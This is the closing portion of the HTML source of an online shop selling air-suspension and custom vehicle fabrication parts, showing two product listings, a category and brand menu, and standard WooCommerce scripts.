		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor-200x200.jpg 200w, https://www.elitekustomzfabrication.com/wp-content/uploads/2014/06/air-zenith-ob2-compressor.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Air-Zenith OB2 200psi 100% Duty Compressor</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>349.99</bdi></span>
	</li>
<li>
	
	<a href="https://www.elitekustomzfabrication.com/product/lrd-7-gallon-aluminum-air-tank-8-ports/">
		<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-300x300.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-300x300.gif 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-150x150.gif 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-75x75.gif 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-600x600.gif 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-100x100.gif 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/05/00235441_1__09158.1533146968-200x200.gif 200w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">LRD 7 Gallon Aluminum Air Tank 8 Ports</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>284.99</bdi></span>
	</li>
</ul></aside>									</div>
								</div>

							
							
							
		                        <div class="site-footer-copyright-area">
		                            <div class="row">

										
													                                <div class="small-12 medium-12 columns">
			                                    <div class="copyright_text">
			                                        														© 2022 <a href="/">Elite Kustomz Fabrication</a> | <a href="http://www.eightdeuce.com">Ohio Web Design</a> by <a href="http://www.eightdeuce.com">Eight Deuce</a>			                                        			                                    </div>
			                                </div>
										
		                            </div>
		                        </div>

							
	                    </footer>

                    
                </div><!-- #page -->

            </div><!-- /st-content -->
        </div><!-- /st-pusher -->

        <nav class="st-menu slide-from-left">

            <div id="mobiles-menu-offcanvas" class="offcanvas-left-content">

                <nav id="mobile-main-navigation" class="mobile-navigation" role="navigation">
				<ul id="menu-main-nav-1"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-512"><a href="https://www.elitekustomzfabrication.com/product-tag/aamp/">AAMP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-147"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-513"><a href="https://www.elitekustomzfabrication.com/product-tag/air-runner/">Air Runner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-152"><a href="https://www.elitekustomzfabrication.com/product-tag/air-zenith/">Air-Zenith</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-514"><a href="https://www.elitekustomzfabrication.com/product-tag/alkon/">Alkon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-515"><a href="https://www.elitekustomzfabrication.com/product-tag/asco/">ASCO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-516"><a href="https://www.elitekustomzfabrication.com/product-tag/autoloc/">AutoLoc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-372"><a href="https://www.elitekustomzfabrication.com/product-tag/avs/">AVS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-518"><a href="https://www.elitekustomzfabrication.com/product-tag/barjan/">Barjan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-511"><a href="https://www.elitekustomzfabrication.com/product-tag/belltech/">Belltech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-520"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-521"><a href="https://www.elitekustomzfabrication.com/product-tag/dakota-digital/">Dakota Digital</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-522"><a href="https://www.elitekustomzfabrication.com/product-tag/daystar/">Daystar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-523"><a href="https://www.elitekustomzfabrication.com/product-tag/energy-suspension/">Energy Suspension</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-525"><a href="https://www.elitekustomzfabrication.com/product-tag/flo-airride-mfg/">FLO Airride Mfg.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-524"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-526"><a href="https://www.elitekustomzfabrication.com/product-tag/gc-valves/">GC Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1514"><a href="https://www.elitekustomzfabrication.com/product-tag/hornblasters/">Hornblasters</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-527"><a href="https://www.elitekustomzfabrication.com/product-tag/kleinn-air-horns/">Kleinn Air Horns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-528"><a href="https://www.elitekustomzfabrication.com/product-tag/kp-components/">KP Components</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-529"><a href="https://www.elitekustomzfabrication.com/product-tag/little-shop-mfg/">Little Shop Mfg.</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-530"><a href="https://www.elitekustomzfabrication.com/product-tag/lrd/">LRD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-531"><a href="https://www.elitekustomzfabrication.com/product-tag/mcgaughys-suspension/">McGaughys Suspension</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-371"><a href="https://www.elitekustomzfabrication.com/product-tag/numatics/">Numatics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-533"><a href="https://www.elitekustomzfabrication.com/product-tag/parker/">Parker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-534"><a href="https://www.elitekustomzfabrication.com/product-tag/power-performance/">Power Performace</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-535"><a href="https://www.elitekustomzfabrication.com/product-tag/ridetech/">Ride Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-797"><a href="https://www.elitekustomzfabrication.com/product-tag/seamless-tannks/">Seamless Tanks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-186"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-536"><a href="https://www.elitekustomzfabrication.com/product-tag/smc/">SMC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-537"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-132"><a href="https://www.elitekustomzfabrication.com/product-tag/viair/">Viair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-561"><a href="https://www.elitekustomzfabrication.com/product-tag/zaetech/">Zaetech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-360"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-kits/">4 Link Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-605"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/">4 Link Parts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-606"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bar-bag-mounts/">4 Link Bar Bag Mounts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-607"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bushings/">4 Link Bushings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-frame-mounts/">4 Link Frame Mounts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-mounting-brackets/">4 Link Mounting Brackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-threaded-studs-bungs/">4 Link Threaded Studs &#038; Bungs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-361"><a href="https://www.elitekustomzfabrication.com/product-category/air-bags/">Air Bags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-540"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-541"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-542"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-538"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-539"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-362"><a href="https://www.elitekustomzfabrication.com/product-category/air-line/">Air Line</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-562"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/">Air Management</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/air-source-kits-on-board-air/">Air Source Kits/On Board Air</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/analog-air-gauges/">Analog Air Gauges</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-559"><a href="https://www.elitekustomzfabrication.com/product-tag/1-5/">1.5&#8243;</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-560"><a href="https://www.elitekustomzfabrication.com/product-tag/2/">2&#8243;</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-567"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/check-valves/">Check Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-363"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/">Compressors</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/singe/">Single</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/dual-pack/">Dual Pack</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/engine-driven/">Engine Driven</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/parts/">Parts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-air-gauges/">Digital Air Gauges</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-569"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-ride-height-control-system/">Digital Ride Height Control System</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fill-flow-controls-silencers/">Fill, Flow Controls, &#038; Silencers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-571"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/">Fittings</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/brass/">Brass</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/gauge-tees/">Gauge Tees</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1011"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/">(PTC) Push to Connect</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1204"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/alkon/">Alkon</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1205"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/numatics/">Numatics</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1206"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/smc/">SMC</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/inline-oilers/">Inline Oilers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/leader-hoses/">Leader Hoses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/loctite/">LOC-TITE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/manifold-valves/">Manifold Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/nitrogen/">Nitrogen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/mufflers/">Mufflers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/pressure-switches/">Pressure Switches</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/relays-solenoids/">Relays &#038; Solenoids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/switchboxes/">Switchboxes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-581"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/">Tanks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/aluminum/">Aluminum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/flo/">FLO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/steel/">Steel</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-582"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/valves/">Valves</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/water-traps/">Water Traps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597"><a href="https://www.elitekustomzfabrication.com/product-category/air-management-kit/">Air Management Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604"><a href="https://www.elitekustomzfabrication.com/product-category/air-struts/">Air Struts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-584"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/">Bag Brackets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/axle-brackets/">Axle Brackets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-kits/">Bridge Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-plates/">Bridge Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/circle-plates/">Circle Plates</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-589"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/">Front Bag Brackets</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/universal/">Universal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/gm/">GM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/ford/">Ford</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1527"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/mercury/">Mercury</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-590"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/">Rear Bag Brackets</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/universal-rear-bag-brackets/">Universal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/gm-rear-bag-brackets/">GM</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591"><a href="https://www.elitekustomzfabrication.com/product-category/ball-joints-front-end-parts/">Ball Joints &#038; Front End Parts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592"><a href="https://www.elitekustomzfabrication.com/product-category/control-arms/">Control Arms</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600"><a href="https://www.elitekustomzfabrication.com/product-category/crossmembers/">Crossmembers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/">Door Kits</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/gullwing/">Gullwing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/shaved/">Shaved</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/suicide/">Suicide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/vertical/">Vertical</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601"><a href="https://www.elitekustomzfabrication.com/product-category/lift-kits/">Lift Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602"><a href="https://www.elitekustomzfabrication.com/product-category/lowering-kits/">Lowering Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-367"><a href="https://www.elitekustomzfabrication.com/product-category/notches/">Notches</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://www.elitekustomzfabrication.com/product-category/notches/bolt-in/">Bolt In</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://www.elitekustomzfabrication.com/product-category/notches/weld-in/">Weld In</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603"><a href="https://www.elitekustomzfabrication.com/product-category/shock-relocator/">Shock Relocator</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614"><a href="https://www.elitekustomzfabrication.com/product-category/train-horns/">Train Horns</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://www.elitekustomzfabrication.com/product-category/wiring-supplies/">Wiring Supplies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-615"><a href="https://www.elitekustomzfabrication.com/product-category/yard-sale/">Yard Sale</a></li>
</ul>                </nav>

                
                    <nav id="mobile-top-bar-navigation" class="mobile-navigation" role="navigation">
                    <ul id="menu-top-bar-nav-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.elitekustomzfabrication.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.elitekustomzfabrication.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.elitekustomzfabrication.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.elitekustomzfabrication.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.elitekustomzfabrication.com/cart/">Cart</a></li>
</ul>
                                        </nav>

                
                
                
			    <div class="site-social-icons-shortcode">

			        <ul class="mt_social_icons_list align-center">

						
										<li class="mt_social_icon default_icon icon_facebook">
											<a class="mt_social_icon_link" target="_blank"
												href="https://www.facebook.com/EliteKustomzFabrication/">
												<svg
													xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
													width="20" height="20"
													viewBox="0 0 50 50"
													fill="#000000">
													<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
												</svg>
											</a>
										</li>

													        </ul>

			    </div>

		    
            </div>
            <div id="filters-offcanvas" class="offcanvas-left-content wpb_widgetised_column">
				            </div>

        </nav>

        <nav class="st-menu slide-from-right">
							<div id="minicart-offcanvas" class="offcanvas-right-content">
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>									</div>
			        </nav>

					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.elitekustomzfabrication.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="wp-element-button">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		
    </div><!-- /st-container -->

    
    <!-- ******************************************************************** -->
    <!-- * WP Footer() ****************************************************** -->
    <!-- ******************************************************************** -->

	<div class="login_header">
		<a class="go_home" href="https://www.elitekustomzfabrication.com" title="Elite Kustomz Fabrication">Elite Kustomz Fabrication</a>
	</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mrtailor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.2.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.elitekustomzfabrication.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.2.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.2.0" id="selectWoo-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.2.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.2.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c2da3570a2a7aaa4b1a7c0d31f4fa6d9","fragment_name":"wc_fragments_c2da3570a2a7aaa4b1a7c0d31f4fa6d9","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.2.0" id="wc-cart-fragments-js"></script>
